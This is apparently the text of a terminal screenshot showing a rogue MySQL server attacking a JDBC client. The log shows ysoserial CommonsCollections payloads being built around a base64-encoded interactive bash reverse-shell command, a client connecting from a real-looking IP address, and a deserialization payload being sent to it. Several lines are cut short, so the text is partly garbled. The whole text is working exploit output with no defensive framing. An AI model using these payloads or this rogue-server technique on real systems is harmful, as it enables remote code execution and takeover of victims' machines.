 oot@hcss-ecs-e065:/tools/java/rogue_mysql# ./rogue_mysql_server
NFO[2025-04-20 00:47:46] Exec: [java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 bash -c {echo,YmFzaCAtaT4mL2R
}|{base64,-d}|{bash,-i}]
NFO[2025-04-20 00:47:47] Exec: [java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 bash -c {echo,YmFzaCAtaT4mL2R
}|{base64,-d}|{bash,-i}a]
NFO[2025-04-20 00:47:47] Server started at [0.0.0.0:3307]
NFO[2025-04-20 00:47:55] New client from addr [117.21.200.176:25173] logged in with username [thnpkm], database [jdbc], ID [
NFO[2025-04-20 00:47:55] ==== ATTRS ====
NFO[2025-04-20 00:47:55] [_client_version]: [8.0.19]
NFO[2025-04-20 00:47:55] [_client_license]: [GPL]
NFO[2025-04-20 00:47:55] [_runtime_vendor]: [Oracle Corporation]
NFO[2025-04-20 00:47:55] [_client_name]: [MySQL Connector/J]
NFO[2025-04-20 00:47:55] [_runtime_version]: [1.8.0_275]
NFO[2025-04-20 00:47:55] ===============
NFO[2025-04-20 00:47:55] Client from addr [117.21.200.176:25173], ID [1] try to query [/* mysql-connector-java-8.0.19 (Revis
042f80bf) */SELECT  @@session.auto_increment_increment AS auto_increment_increment, @@character_set_client AS character_set_
character_set_connection, @@character_set_results AS character_set_results, @@character_set_server AS character_set_server,
er, @@collation_connection AS collation_connection, @@init_connect AS init_connect, @@interactive_timeout AS interactive_tim
ase_table_names AS lower_case_table_names, @@max_allowed_packet AS max_allowed_packet, @@net_write_timeout AS net_write_time
nce_schema, @@sql_mode AS sql_mode, @@system_time_zone AS system_time_zone, @@time_zone AS time_zone, @@transaction_isolatio
meout AS wait_timeout]
NFO[2025-04-20 00:47:56] Client from addr [117.21.200.176:25173], ID [1] try to query [SET NAMES utf8]
NFO[2025-04-20 00:47:56] Client from addr [117.21.200.176:25173], ID [1] try to query [SHOW SESSION STATUS]
NFO[2025-04-20 00:47:56] Client request `SESSION STATUS`, start exploiting...
NFO[2025-04-20 00:47:56] Sending [cc7] payload to mysql client
NFO[2025-04-20 00:47:56] Client from addr [117.21.200.176:25173], ID [1] try to query [SET autocommit=1]
NFO[2025-04-20 00:47:56] Client from addr [117.21.200.176:25173], ID [1] try to query [SHOW SESSION STATUS]